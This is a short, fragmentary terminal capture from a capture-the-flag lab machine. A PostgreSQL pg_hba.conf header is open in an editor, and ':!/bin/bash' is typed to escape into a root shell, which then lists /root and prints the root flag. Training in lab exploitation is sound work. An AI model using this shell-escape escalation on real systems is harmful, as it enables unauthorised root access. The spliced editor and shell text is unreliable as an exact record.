 :!/bin/bashL Client Authentication Configuration File
# ===================================================
#
# Refer to the "Client Authentication" section in the PostgreSQL
# documentation for a complete description of this file.  A short
# synopsis follows.
#
# This file controls: which hosts are allowed to connect, how clients
# are authenticated, which PostgreSQL user names they can use, which
# databases they can access.  Records take one of these forms:
#
# local      DATABASE  USER  METHOD  [OPTIONS]
# host       DATABASE  USER  ADDRESS  METHOD  [OPTIONS]
# hostssl    DATABASE  USER  ADDRESS  METHOD  [OPTIONS]
# hostnossl  DATABASE  USER  ADDRESS  METHOD  [OPTIONS]
#
# (The uppercase items must be replaced by actual values.)
#
# The first field is the connection type: "local" is a Unix-domain
# socket, "host" is either a plain or SSL-encrypted TCP/IP socket,
# "hostssl" is an SSL-encrypted TCP/IP socket, and "hostnossl" is a
# plain TCP/IP socket.
#
:!/bin/bash
root@vaccine:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vaccine:/# ls /home
ls /home
ftpuser  simon
root@vaccine:/# ls /root
ls /root
pg_hba.conf  root.txt  snap
root@vaccine:/# cat /root/root.txt
cat /root/root.txt
dd6e058e814260bc70e9bbdef2715849
root@vaccine:/#